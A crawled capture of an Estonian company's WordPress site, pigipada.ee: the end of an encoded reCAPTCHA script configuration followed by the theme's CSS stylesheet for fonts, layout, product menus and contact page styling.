CH02HEVow5HCrBsyw6rDj3vCvHkZwo/Ci8OIw5vDmBfDq8KACG0+FMK3w4TDpUdNwo3DkcO2wqnDlsK2OjHChmZnJwd5bgDDrlPClk/Dvlojwo0/w6PDpsKnbFgpw4XDq8KJw7l8fXXDn8KfcsOxVMOvPcKpwpN3Ihsjw4xow7XDmWfDksKkcsKKw47Dn8K6w6rDviJWa0J8w6lZPMKQw6QKFyTDuxDCmcOqw5rDjMKYw5fChMKgNHrDqsKkwqLCk0HDocOdCGnCpcO5wqXDlw7Clh4Uwrctw6PDh8OzbVVuL3/[base64]/[base64]/wrLCjitqw6HDq8OaQ8Oqw4fDs0pqw7VWbsKKwqcAJxdjDzbCvCTCmEIzUcOjw6xjRsO0wo4LRyfCkWUqw6vDqsK1eMKEVcKcOMOswpvCt8Kkw6VXwr4UY8OtVnrDhVRhw4zDozDDnCwGw5ofQsOCwo1EwqnDusO+woZ/YgcUwpHCr8OES1zCpcKHTcKpw4g5w4A6McOYF8ORM8Kow74GVsOpFC3CtSAHZnh4w5HCvn5ewobCpMKgMMKpUcKvwoPDhsOUDWPDi8OBClc3w7/CgsK1AMKbKyzDl8KdbHDCusK9wow+w4Rowq3CnMKoQiIqd8OcRALCsXV6XsOCFEHChcKwwo5adhvCoE3DrlDCiRTCrwgPw5Fcw7vCskfCpkhvS8OaYQI8w6XCp8OrPg/CvRTDu8KPwqM9wq5Mw5YEcVXCgirCj8Oew7dYw4d5cE8YwpMEJ8OfEMOVbcK0w7Nlw6DCnXI1wo3DlMOyTh7CksO1w5hWwofDjcOmUMKUA0HCpHrCgSTCk3jDqgbDs3gVwqxiwpjCpsK8w40ww7YxN8OMVC4Hw5TDssOpw5XDszFSw6Yhwp/CmMOuw68sWX3Cg8OOTsOWw7ExwrfCmMKpDsOvNnZmwrwyI0oew5vDvkfDsivCjcKzw7MdKGDDsMK/EcOmwqFaZH/[base64]/IH4twp8POsKPwqkbAwfDp2XCm8Knw6h0EsKLEsOHwrHCqsKiwodkH8KrbsKyesK2w4pHfsOqJFoQOMKzGirDpcOewrJDFcOtHDbDvcKOw5vDtcKVwrc7Z0pSVDMLwq7DoE4Hwq9CbH/DknjDn8KPFMKDw5LDiTkYZGHCkSDDuQHCv8KUJsOqw6XCuw7CiQfDlsOvQGZiQsKGLsKUelseVhhNwpLDuGJjw5TCo8OOwoUWw7jCvsKIw5oVCXk3BcOsw4PDhT1nJMO/ZXYACBtcw74oP8KBwoLDhxgGF2t2S8OKwqQPwqA+woDCnsKXw5wAVsKfTMKABmvDi8Omw4FwTcKMdR9/WsKAdQ3DkAwpw4s8YcOvL8O0wrFuRDxOXMKECVPDiyVQAB3CvWbDrgt1SMK+w5nCkcKnKwAvwrFkw6Z2wrYIZRAQw7A2wrDCgwrDuMKDBREOMcOEGCgIwpd8WCAYUxUha1geOsKiFMO4TMKFWQ/CqFDCsyhrwopTZw0iw6zDrcKDw7zCjMKRZmXCqQNgw6wgw6FJXcKZC0TDs0gNZ8O3HsOAwq3Dl8Kub1pHFMOcMGBew53Cv3gyHWZoPkhuM2EIW8KHL8KWwowADsOkL8OjR8KmPsOJTMOFOsO5acOtw5Aiw4YCTMO5wplzbSBDR2JlYMKoayoUBRFIw5/DtcOtw4E/wpJtw4A2w5VANhF0bnrDi8K5w48+WHzDv8O9WcKowr7DnMOyHMKbQgTDsEjCtyt1wqTCmcOGVS7Ci8OHOsKxwoAsw57DryEJwrFbKGESw7rDpGbDqsKZEMOaw7/CjMOkwrHCkTDDjcK0V8O2wp0XwqXDlcKHw5PDnsKOUMK7UUl7TsKrBSnDtAjDk8KOH8O3w6LDvsOMOjk1wq3DiMOlwqgOw5/ChTnDiMO/w5HDsMKXwofCi8OSw6w4NQtcGi/Crmo2w4gFwrx8W3JwPkzDnMO1w4zCm0DCssO6FzTCngTCicKiKcOMLVnCi8ObIMKxwr1GAg54XsKRwrJ0w6TCjAorwr/CpsKQH8KvwoU5wpkAH8OEKi7CtcK6fMK2OHUywrXChcONdMKdw4h2w5l/dkNPwrbDpQUDMMKlB8KrUkkSw44Pw4rCvMOkZsOZwp1fIcOFAMKDTxZCwoLCisKyLcKrMcObcsO/QcKLYMKfXk4/OsKdwoUDw7fDksKIwrwUEyfCsMO8w73ChgkIPjM6wqfCnUQVwqLDkHDDrMOxwrwhRVjDpsKeGVjDvcOeX0rDkijCm10wRcKrw5bDiMKtwqB7FMKJXMKUwpI9w4zCoGRmYcOWYsO4aBk9w5nDiW5swqUqEcKSfsO4HFPDmnM1H8Oswo/CtRzCicOgb8OyaV8ZAnY0w4JXABvDtCEXw4LDkm7Cu3tSGQPDsQjCgMOpw5szw73DhMKXLsKMbyBcUcOBwoUGE0XDu8KdPsKSwo/ClhNpPsOfw74URsKow506VSZ/[base64]/CoABVwoppwoZww596wobCtRVAwo10CXTDhsOEGxHDhErCucO3NMOKw5dzw6UfNcOAw5rDg8KPKxzCt30aIT/DgDZZwr0gw67CgnEsGGXCq34VOMO8Q0Jnw7V7MBYtwqbDgMKoWWluwrkJwrRQw6hxCsO2VcOdw4PCrsKswpzClMOQw6diwoDCpgBuwqfDkSLCvsKSABvCkE3Dl8OKKMOnIi8Bw4Erw4tQF0DCjQJDwqsvw6IzKm8TNMONUsOMRsK/H8Okw75Fw7HCksOJNVfCpRhvwpMkCMKnw53Dul1EVHPDjBLDiFgxw4XCiBYfaMOXIjPCo2/[base64]/CnsKOSTdvL8KEwq/[base64]/ChsOwwqPCnsKAwq8PEgzCucK+ccOVSBrCi8KpwpnChQ8/wonClnctwpnCiD8XwobCs8KBwoQrw6Jfw7/ClMKzRMOCw4fDljZnw5UXwod8w4bCqsK8w70Pw6BPWMOuHATDlUTDpsOYw4tmwrsaw5Blw58rSVt+J8KnCcKNwogEM2LDhC/[base64]/CosKGwpckEgM6TGxYO8Oow4PCvMO4CFrDghIoDl0yf0TCsw9Jfic8XyEOScOOGhnDtsOlAMKFwq3Cl8KMR2MsaR7ClMOIV8KPw5nDiGvDnW3DusO9worCsGV0OMKcwp/Con7CgnXChsKKwoLDiMOqU1FpEGDDt2M5WxN6AcOAwp7CtFZLRW5TaiDCvsKwEMK0acO2EcO+OsOIwrdCaFHDisO7XFTDlMK9w70mHsOow5hwwo/[base64]/bsKqwrZucjMdFMOcwr4Tw67ChsOWwqBJJMKaNcO/aGzDjcOZwrbDklTCpsK9esKoZcOaIhpQdi9QwqNIw5AVw5rDpxjCvyUvC8O1WjnDrXRXdsOgw6DCkmdtwqzDlUBIbXPCtmnDtSVJwrZDFcO3bihCw7QEFTUwwq7CqhnDtsOMw4R2E8OVGcKDJMK8w6k2GsKFw77CuMOIfsKHw4/[base64]/DnlzDhBjDkcOmCMKsGS/CkwlRAMOWwoU9PcOYwoU4G8Ktw6AAwocTPMOtwq7DmcKtaCQxw5zDrMK5HRXDkVnCqsOgOTjCgBxQPlBRw6DCk3vDsBLDshMnXlfDhx7CnENEShkBw4jDjsO7Tk7Du0B/UjhtacOswoHDhnhHw6EIw5svw7clwp3Cs8KnFDLDi8K9wrgzw5nDhUsVw5t/RkkSbxTCp3bCllo+w4ElWcKoXwsowrjCgsOxwpTCuDoePsOEw79hZ2ELwpbCl8KewrLCmcOrw6bCkMOlw7TCocKoU2xywq/CujV6fTLDo8OMX8K9w5nDkMOMw4RJw4zCh8K9wr3CmMKVXmrCmglUw5HCsmHCv0PDgMO0w4YaVsORYsKdK3PDhAkQw4TCisOhwrAhwr/Dq8KVwrjDklIWDcOswr7ClMKqw7FSVcKic1/Ck8O8Dz/Dk8KuX8K4WFVUSXsaw7YcX0J0ccOgbMKTw7LCrMKHw7otU8KYR8KDTg9BDcORw5rDu3nCjG/CvE/[base64]/Dl8OVRcKJw4tMwqXCliwaBsO2w48tw4bCr3rCi0TDijYVwoVnZGnCiF7DpR0MwpLDg8OLTipmw6xIBnjCmMO1w4jCr0LDvjXDhWrCgMOWwqBNwqFMw7PCtW7ClsKMfMKtw7IQf3VJw6APwo1xUldmcMKBw4oCw7zDpyxlwr/CpHnCq2/CrXchwq3CjMKgw6vChjYmw5t+w6syScOLwr/DkMKBwpbCvsO/QVMjw6DCp8K2LGrDisK+w7Qlw5jDisKiw5RgVEHDvMKfHSzDu8KVwrQ+Kg5rw5oVHMObwoLCv8OqLWIpwrwVcMOXwr1TN3tiw4JLNEXDgsKCOD/DokN3a8OFwpDDtcO1w4fDl8Kkw4E2w6/CksKwwqhgwozDtMODwqzCk8OXdC4iw77Dn8O3w6jDhwITZyV+woHCnsO2RXzCt2TDvsOSFnLCmcOlP8K6wpvDs8KMw5nDg8OHw55Ow50/[base64]/GW1+W3McHsKDwp/DjHrCgcOKwozDvWPDqcOARCHDsxJMwq5lw5s2wqDCssKfw5sRFsKGGkrCujzDuQ7CpgPCnQE6w7jDlcKEFHUWw7EpasOzw54qW8KqXnp4E8OoNcOzG8KtwobCjD/Cs14VVMOvJz7Dv8KwwrnDoWp+wpVjCsObJMOQwqLCnCRBw6TDhF5nw7TCpMKSwpXDoMK6wp3CslPDrAJZw5bCny3Cv8KXfGg+w5HDssK7AGfCqsKLw7VFLETDjifCpsKnwqjDiBo9wqjDqQfCnsO/[base64]/DmGXDj1BAw7lhwr81w6nDmMOUw6vDp8Kkw7BjFcOdw7fDnwLDrsOPXWPCtS/CrMOFRl3CscOjayTCisOvwpNqLwY3w7LDm0AoDsOrbcOww5rCtAfClcOlBMO8wonCgxEiBFTCkQnDl8OYwpJYwrjDl8OzwoLDv2fDvcKKw6LDqh8hwrvDpxPDr8KuWhIMBxvDtMOZdiHDq8KKwrgxwpbCk0QMw49xw6/CiEvClsOgw7nCoMOlEMOPVcOLcsKBFsKHw5lEFMOQw4rDh2RIUcOGAsKibcONK8OvHhrCuMKWwockeDLCkybCkcOtw4XCmyUnw7hTw4PDqgHCnl52wpjDosK2w5rDlFhkw58fD8KmE8OmwoRHeMKDKwEvw4/CmR7DtsOYwo0cB8O6PmEcwqQ3w74nFTrDsgs0w5F9w6xhw4rDpVHCu25bw4vDqVoGEG7DlEZgwpPDm1DDmk/[base64]/AMOUfhwcw7vCrsKjw7vDqFfDvj/DvHV5w4RRwpsNwoLCqDBkwrHCsz0UGcK2wpNpwrnCq8K4woYUwqcjP8KGUFXDiEQGJMKiChI/w4bCj8O8ZcOOH2Ysw6t6QMKXN8ODw6Q2w7bCuMOjDjMOw41lwpTCnB/DhMOybsOERj/CssOrw5lLw4cSwrLDpmzDvhd/w6IZABjDvQEREMOiwrzDklY/w5fDjcOVQGxxw5jCicOmwpjDssO+XkFQwp0Ewq7CkxAHXz3DuRXClMOwwojCg0VdHcKlWsOHwprDlSjCkXrDu8OxBRJcwq5kCTzCmMO8bsK/wqzDnUTCosK2wrMCandfw6/[base64]/DskUMK8KuIsOMVEhnw4LCgMOfBGPDvsKHw5UxADTDi8Osw7RFVcK7bwvDnlh6wo11wq7Dg8OYQsOpwqrCj8KNwoTCkUJYw5/CiMKTPwzDpcOtw7FwD8KkFDkwL8KcGsOVwp/[base64]/CjTo7JifCksKAw4N3RWF+w6Ekw5N7TcKXw7/CumQLw4weGyTDj8KNw7lkw4zDmsKpY8KgTg5DMgtUV8KQwqvCjsK0BTBZw7s5w7bDgsOxw50Dw6jDqy4ow5/DqjPCj3HCn8Kawosyw6XCr8Obwrknw6/[base64]/OcK3dBbDm8OyLCvCq8KDw6PDgcK1DsKawq3DgVnCvMO+w7zDizfDjFXCgcOCEcKZw4UkVT58wrE/ATMLw5LCo8Kyw5vDtsKGwoHDpsOewqBQU8O2w4bCisKmw408Qw/DoXg3VAc6w54rwpFswofCiHvDt08KFinDocOJTlfCiHLCtcKRDz3Cu8ONw67Do8KEIVpuDldeB8OEw7UiBR/ChlMXw6fDp1sSw6N/wpjCqsOUDcO3w4PDh8KyHlPDgMO/WsKywrs1w7XDgMKOUTrDp00aw67Ds2Y7FsKPb09Nw7LCtcO5wo/DisKkCinCvRMWdsK6H8KsN8Oow4BJWBHDusOfwqfDqcOMwqDDiMK/w68JT8KRw5bDm8OTXinCk8KQY8O/[base64]/Dr3fCicKBGR4FQnfCnnfDrsK3wrJKSDtGw6fDgzk/[base64]/Dt8Kdw7rCpcK/wq9Iw5JuwqzCjcKBYSTDjcKYMRNjw7EUDxo3w6XDjXDCjlXDr8OWwpMzWFrCryssw7XCvlnDnMKBbMKHOMKFUyfCocKsTXPDoX4NVcK/[base64]/[base64]/[base64]/wprCtsKuwqXDvMKbI2dzKG13wr7DjQ9hLMOeJsK7aMOAwqw7wobCvil5wpJRwphXwp1GX0QTwogCW34RMMK7KcKgGXgHw77DjMOcw7bDtzY/bMORehjCvsOUD8K3b1TCrMO2wqsNHsODcsOzw49zdsKNQsKNw6dtw4lBwrLDu8OewrLCrWbDn8KNw5tcJMKXDsOZO8KcTWHDkMKEcRFoVCgYw6lNw6bDgMOawqIlw4PCixgVwqnCncKawq/ClMOswoDCscKGB8KuLMOnYTA2fMO1FcKkU8K6w6Myw7NkRCZ2aMK8w7duQ8Ksw5nCosOKwr8/YRfDvcOEHsOOwpTDkXjDhBgjwr0DwppLwpo/J8OcYMKhw6QLHXrDrV3DuH/[base64]/Cnwl1w7DDvMO/CxMww4nCtcKwwodIw5Acw7nDnEVtwrMAFTp7w5rDuMKHwqnCoGvDhDFeccKiA8Oywo/DrcOIw7AsAHAhZQJMSMODR8OQKsOTF3jCr8KJf8KYI8KhwprDgTLCggR1T3w4w4zDmcOMEATChcK7c0bCmsKOEB7DgzbCgmnDjQ/DocK/w40bwrnClR5ILXnDq8OvIcK6wotkKUrCm8K8STIZw5p+Ai0bC2cJw5fCpMOAwrlzwpnCucOQHMOLGsO6KDXDicOrI8OeRcO8w5B8BxPCq8OiAcOYI8Kqw7NUMzR+wpTDs01zOMOTwrbDjsKWwpV/w6PCrzVnCzVNKMO7KcKSw7sZwrRxfcOtMldvw5rClWXDtDnCjsK8w7LCscKuwo8Zw75aO8Kkw4zDjMKCBH7CsR4Vw7TDllYDw7AtVcKpT8KaJFoGw79xIcO/wrTCucO8EMOjLMO+wrZkbkfDiMOEI8KCbsKHPnYnwo1Gw60hR8O5woDDscOSwqRxF8K6aywlw7YUw4vCkVHDvMKAwoEhwoTDqsKZIcK6XMKkaxENwrlJJXXDjcOfUxV8w4LChsOWesKsGU/CpmjCpmcBYsKpVMO/asOgD8O2U8OBIMKKw7/CjAvDoGPDmcKUU3XCokDDpsKZf8K/[base64]/CrFZawoANXkUfXMK8w7rDhHfDgh8aw4jCqBvDicOtbMKqwq53wo/DocKYwroOwr3Cj8K8w4htw5FpworCisOZw4DCgSXDpBTCmcOdaDrCksOdEcOgwrDCp03Dj8KZw7x+cMKjw7chDcOBbsKmwoYNccK/[base64]/[base64]/DrcKuWUkSQjMFw6N9EyEgw7Inwqo5QUrDgcKdw5pBw5JHXALDgcOFCRLDnj4MwqnDnMO5YCHDv3oRwq7Dv8O6w5nDksKPwpo1woVTOkUMKMKnw5TDpRrCoVBPWCvDo8OkZMKCwrfDkMK2w6HCtcKJw5HCsjN2woV+L8KsScOWw7fCl2Ijwo0IYMKTFcOlw7/DhsKNwoN/acKBw4tOA8O+cAtSwpDCo8O5w5HDkw83UGNpTsO0wonDpiF/w4sYT8ONwqJuQ8KPw7jDv2AVwr4dwqkjwq0hwonCsxvCjsK+XwLCpkHDhcOMFl7CkcKyTzXCn8OBT2sZw5fCk1rDscOXVcKcck/Cu8KMw6nDlcKawp3Cp0RP\x22],null,[\x22conf\x22,null,\x226LfVpCQaAAAAAGCs098SDZHgij3R_cjyqyMfi9Mt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pigipada.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fyhj9LaSlzMbCDRqdl/97B82hZdwKoYW0fzzS8W7q8g\\u003d\x22,1,0,null,1,1768763771425,0,0,[241,79,13,213],null,[1,89],\x22RC-7PhCspLxKlw_gg\x22,null,null,null,null,null,\x220dAFcWeA4yfWxLCF6zVD4wfI796ztVw8ZdDyTDEVyjJm6m743Kg7cU1nnSm21czEKsefh4v2qNJBpr_QXQawokkO5shKc_IC_hfw\x22,1768846571472]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pigipada.ee/wp-content/themes/pigipada/css/style.min.css?ver=-
body_size: 53236
content:
* {
    box-sizing: border-box;
}
@font-face {
    font-family: 'GalanoGrotesqueSemiBold';
    src: url('GalanoGrotesqueSemiBold.otf'),
        url('GalanoGrotesqueSemiBold') format('woff'),
    url('GalanoGrotesqueSemiBold.eot');
}
@font-face {
    font-family: 'GalanoGrotesqueBold';
    src: url('GalanoGrotesqueBold.otf'),
        url('GalanoGrotesqueBold') format('woff'),
    url('GalanoGrotesqueBold.eot');
}
@font-face {
    font-family: 'GalanoGrotesqueMedium';
    src: url('GalanoGrotesqueMedium.otf'),
        url('GalanoGrotesqueMedium') format('woff'),
    url('GalanoGrotesqueMedium.eot');
}
.w-btn:first-letter,
.facetwp-radio:first-letter{
  text-transform: capitalize
}
.not_active{
    
}
.page-template-homepage .our-p-list .l-section-h{
        z-index: 2;
}
.page-template-homepage .our-p-list:before{
    content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: -63px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
.page-template-homepage  .l-main{
    position:relative;
}
.page-template-homepage  .l-main:before{
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    right: -64px;
    bottom: -25px;
    height: 207px;
    width: 660px;
    background-size: 993px;
    background-repeat: no-repeat;
    z-index: 1;
}
.page-template-homepage .our-p-list:after{
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    right: -213px;
    top: -63px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}

.term-kasutusala-ru #menu-item-1085,
.term-kasutusala-ru #menu-item-1085 a,

.term-ru-grupp #menu-item-1086,
.term-ru-grupp #menu-item-1086 a,

.term-by-field-of-use #menu-item-937,
.term-by-field-of-use #menu-item-937 a,
.term-by-product-group #menu-item-938,
.term-by-product-group #menu-item-938 a,

.term-tuoteryhman-mukaan #menu-item-1039,
.term-tuoteryhman-mukaan #menu-item-1039 a,
.term-kayttokohteen-mukaan #menu-item-1038,
.term-kayttokohteen-mukaan #menu-item-1038 a,

.term-kasutusalade-jargi #menu-item-406,
.term-kasutusalade-jargi #menu-item-406 a,
.term-tootegrupid #menu-item-405,
.term-tootegrupid #menu-item-405 a{
        color: white !Important;
    background-color: #1B8839 !important;
}

.term-kasutusala-ru #custom_html-3,
.term-ru-grupp #custom_html-2,

.term-tootegrupid #custom_html-2,
.term-by-product-group #custom_html-2,
.term-tuoteryhman-mukaan #custom_html-2,
.term-kasutusalade-jargi #custom_html-3,
.term-by-field-of-use #custom_html-3,
.term-kayttokohteen-mukaan #custom_html-3,
.term-tootegrupid .facetwp-facet-pealkiri,
.term-kasutusalade-jargi .facetwp-facet-pealkiri-grupid{
        display:none !Important;
    }
#us_map_1{
    position:absolute;
    left:0;
    right:0;
    top:0;
    width:100%;
    z-index: -2;
}
.info span{
    display: inline-block;
    width: 20px;
    height: 20px;
    position: relative;
    margin-right: 7px;
}
.info span:before{
    content: " ";
    position: absolute;
    background-image: url(info.svg);
    display: inline-block;
    width: 20px;
    height: 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 16px;
    padding-top: 2px;
    left: -4px;
    top: 4px; 
}
.our-p-list:before {
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    bottom: -155px;
    height: 329px;
    width: 892px;
    background-size: contain;
    right: -345px;
    z-index: 0;
    background-repeat: no-repeat;
}
.info{
    height: 64px;
    width: 245px;
    background-color: #1B8839;
    color: WHITE;
    font-family: 'GalanoGrotesqueMedium';
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 64px;
    top: -3px;
    z-index: 2;
    right: 20px;
}
.ult_modal-body h3{
    color: #000000;	
    font-family: 'GalanoGrotesqueBold';	
    font-size: 32px;	
    font-weight: bold;	
    line-height: 58px;
}
.custom-btns{
    position: absolute;
    bottom: 44px;
    left: 43%;
    width: 55%;
}
.custom-btns a{
    height: 64px;
    max-width: 206px;
    width: 45%;
    background-color: #FFFFFF;
    color: #1B8839;
    font-family: 'GalanoGrotesqueMedium';
    font-size: 16px;
    font-weight: 600;
    line-height: 62px;
    text-align: center;
    display: inline-block;
    margin-right: 18px;
    margin-left: 0px;
}
.tooted-header{
background-image: url(http://pigipada.ee/wp-content/uploads/2018/03/tooted-1.jpg);
    background-repeat: no-repeat;
}
.archive-img-wrap{
    width: 36%;
    float: left;
    padding-left: 18px;
}
.product-meta{
    width: 64%;
    float: left;
    padding-left: 60px;
}
.woocommerce-result-count,
.woocommerce-ordering,
.ajax_add_to_cart,
.w-cart,
.facetwp-counter{
    display:none !Important;
}
.grupp{
    position:relative;
    width:100%;
    display:inline-block;
}
.headnav{
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: -55px;
    text-align: center;
    max-width: 1340px;
    left: 0;
    right: 0;
}
.headnav .facetwp-radio{
        max-width: 262px;
}
.headnav li.current-menu-item{
     color: #1B8839;
    background-color: #DFDFDF !important;   
}
.archive .lang{
    display:none !Important;
}
.headnav li a{
    color:black;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
}
.headnav li.current-menu-item a{
     color: #1B8839;
}
.footer-flower:before,.for_shop:after,.element-left:after{
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    bottom: -155px;
    height: 329px;
    width: 892px;
    background-size: contain;
    right: -345px;
    z-index: 0;
    background-repeat: no-repeat;
}

.pre-title-post a{
    color:#828282 !Important;
}
.ult-overlay-close {
    width: 80px;
    height: 80px;
    position: fixed;
    overflow: hidden;
    border: 0;
    text-indent: 200%;
    color: transparent;
    outline: 0;
    z-index: 9999;
    top: 20px !important;
    right: 20px !important;
}
.ult-overlay-close-inside{
    background-image: url(close.svg) !important;
}
.about-content:before {
content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: 5px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
.about-content:after {
content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    right: -213px;
    top: 5px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
.tax-product_cat .singlepage-header .l-section-h{
        padding-top: 162px !important;
}
.cat-title .facetwp-checkbox{
    background-image:none !Important;
        cursor: unset;
	color: #000000;	
    font-family: 'GalanoGrotesqueBold';	
    font-size: 32px;	
    font-weight: bold;	
    line-height: 58px;
text-transform: capitalize;
    pointer-events: none;
}
.headnav li{
         font-family: 'GalanoGrotesqueSemiBold';
    list-style: none;
    margin: -3px;
    padding: 0px;
    width: 100%;
    background-color: white !important;
    max-width: 262px;
    text-align: center;
    color:black !Important;
    font-size: 16px;
    padding-top: 20px;
    padding-bottom: 18px;
    display: inline-block;
    background-image:none !Important;
    margin-bottom:0px !Important;
    padding-left:0px !important;   
}
.facetwp-radio{
        font-family: 'GalanoGrotesqueSemiBold';
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 100%;
    background-color: white !important;
    max-width: 318px;
    text-align: center;
    font-size: 16px;
    padding-top: 20px;
    padding-bottom: 18px;
    display: inline-block;
    background-image:none !Important;
    margin-bottom:0px !Important;
    padding-left:0px !important;
}
.facetwp-radio.checked{
    color: white;
    background-color: #1B8839 !important;
}
.product-meta p{
    max-width: 432px;
    color: #000000;
    font-weight: 600;
    font-family: "Open Sans";
    font-size: 15px;
    line-height: 24px;
    padding-bottom: 75px;
}
.facetwp-facet{
    margin-bottom:0px !important;
}
.woocommerce .products .product {
    padding-bottom: 44px !important;
    z-index:1;
}
.product-meta h2{
    color: #000000;
    font-family: 'GalanoGrotesqueBold';
    font-size: 24px!important;
    font-weight: bold;
    line-height: 24px !important;
    padding-top: 0px !important;
    margin-bottom: 19px !important
}
.product-titles h3{
    margin-bottom: 26px !important;
}
.product-h .product__link{
    width:30%;
    float:left;
}
.first-row{
    position:relative;
    z-index: 0;
}
.contacts{
    position:relative;
}
.contacts:before{
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    top: 138px;
    height: 224px;
    width: 621px;
    background-size: contain;
    right: -246px;
    z-index: 0;
    background-repeat: no-repeat;
}
.contacts:after{
    content: " ";
    background-image: url(left-f.svg);
    position: absolute;
    bottom: 415px;
    height: 224px;
    width: 621px;
    background-size: contain;
    left: -244px;
    z-index: 0;
    background-repeat: no-repeat;
}
.second-row{
    position:relative;
    z-index: 1;
}
.w-person-name span{
	color: #1F1C1C;
    font-family: 'GalanoGrotesqueSemiBold';
    font-size: 24px;	
    font-weight: bold;	
    line-height: 24px;	
    text-align: center;
}
.w-person-description strong{
    color: #1B8839;
    font-family: 'GalanoGrotesqueMedium';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    text-align: center;
    display: inline-block;
    padding-bottom: 10px;
}
.contacts-list{
margin: 0 auto !important;
    padding-bottom: 56px;
    z-index:1;
    text-align: center;
}
.contacts-list .vc_col-sm-3{
    border: 1px solid #e2e2e2;
    margin: 0.3%;
    width: 24.4%;
    background-color:white;
}
.contacts-list .vc_col-sm-6{
border: 1px solid #e2e2e2;
    margin: 0.3%;
    width: 24.4%;
    background-color: white;
    text-align: center;
        min-height: 340px;
    float: none !important;
    display: inline-block;
    vertical-align: top;
}
.noflower:before,
.noflower:after{
    display:none !important;
}
.contacts-list .vc_col-sm-4{
border: 1px solid #e2e2e2;
    margin: 0.3%;
    width: 24.4%;
    background-color: white;
    text-align: center;
        min-height: 340px;
    float: none !important;
    display: inline-block;
    vertical-align: top;
}
.w-person-description{
    color: #1F1C1C;
    font-family: "Open Sans";
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    font-weight: 600;
    padding-bottom: 41px;
}
.contacts .l-section-h{
    max-width: 1320px;
    padding-top: 4px;
}
.label-contacts {
    padding-bottom: 129px;
    position: relative;
    z-index: 1;
}
.minheight:after{
    content: " ";
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0;
    right: 0;
    height: 0px;
    z-index: 0;
    box-shadow: 0px -10px 100px 42px #ffffff;
}
.label-contacts p{
    margin-bottom: 0px;
}
.label-contacts strong{
	color: #1B8839;	
    font-family: 'GalanoGrotesqueMedium';
    font-size: 16px;	
    font-weight: 600;	
    line-height: 22px;	
    text-align: center;
}
.label-contacts h3{
	color: #000000;	
    font-family: 'GalanoGrotesqueBold';	
    font-size: 48px;	
    font-weight: bold;	
    line-height: 58px;	
    text-align: center;
    padding-top:0px;
}
.kontakttext:before{
    content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    bottom: -76px;
    height: 186px;
    width: 518px;
    background-size: contain;
    left: -116px;
    z-index: -1;
}
.minheight h3{
    font-family: 'GalanoGrotesqueBold';
    font-size: 32px;
    font-weight: bold;
    line-height: 58px;
    margin-bottom: 4px;
}
.minheight h4{
    color: #1F1C1C;
    font-family: 'GalanoGrotesqueBold';
    font-size: 18px;
    font-weight: bold;
    line-height: 28px;
    padding-top: 0px;
    margin-bottom: 19px
}
.minheight p{
color: #1F1C1C;
    font-size: 14px;
    line-height: 24px;
    font-weight: 600;
}
/*
.kontakttext{
    position: absolute !Important;
    top: -77px;
    max-width: 535px;
    background-color: white;
    border: 1px solid #e8e7e7;
    padding-top: 45px;
    padding-left: 38px;
    padding-right: 38px;
    left: calc(100% - 40%);
}
*/
.kontakttext {
    position: absolute !Important;
    top: 62px;
    max-width: 435px;
    background-color: white;
    border: 1px solid #e8e7e7;
    padding-top: 45px;
    padding-left: 38px;
    padding-right: 38px;
    right: 75px;
    margin-right: 0px !important;
}
.minheighttwo{
     position:relative;
    min-height:700px;   
}
.minheighttwo .w-map{
    min-height: 700px;
}
.minheight{
    position:relative;
    min-height:1040px;
}
.tax-product_cat .l-main{
    position:relative;
}
.tax-product_cat .l-main:before {
    content: " ";
    background-image: url(left.svg);
    position: absolute;
    left: -213px;
    top: 240px;
    height: 207px;
    width: 563px;
    background-size: 565px;
    background-repeat: no-repeat;
    z-index: 0;
}
.singlepage-header .l-section-h {
    padding: 80px 0 !important;
}
.element-left:before {
content: " ";
    background-image: url(below-form.svg);
    position: absolute;
    bottom: -155px;
    height: 329px;
    width: 892px;
    background-size: contain;
    right: -345px;
    z-index: 0;
    background-repeat: no-repeat;
}
.w-tabs-list:before{
    display:none;
    content: " ";
    background-image: url(products.png);
    position: absolute;
    top: -67px;
    height: 200px;
    width: 100%;
    background-size: 592px;
    background-repeat: no-repeat;
    background-position: center top;
}
.about-content h3{
    font-family: 'GalanoGrotesqueBold';
    font-size: 32px;
    font-weight: bold;
    line-height: 58px;
    margin-bottom: 16px;
    margin-top: 26px;
}
.left-nav a{
    font-family: 'GalanoGrotesqueSemiBold';
    list-style: none;
    margin: 0px;
    padding: 0px 8px;
    width: 100%;
    background-color: white;
    max-width: 318px;
    text-align: center;
    font-size: 16px;
    padding-top: 20px;
    padding-bottom: 18px;
    display:inline-block;
}
.left-nav .active {
    color:#1B8839;
    background-color:#DFDFDF !important;
}
.left-nav a{
    color:black;
}
.left-nav .wpb_raw_html{
    list-style: none;
    margin: 0px;
    padding: 0px;
    width: 100%;
    padding-top:26px;
}
.left-nav{
        width: 30.2% !important;
    position:relative;
    z-index:2;
}
.right-content{
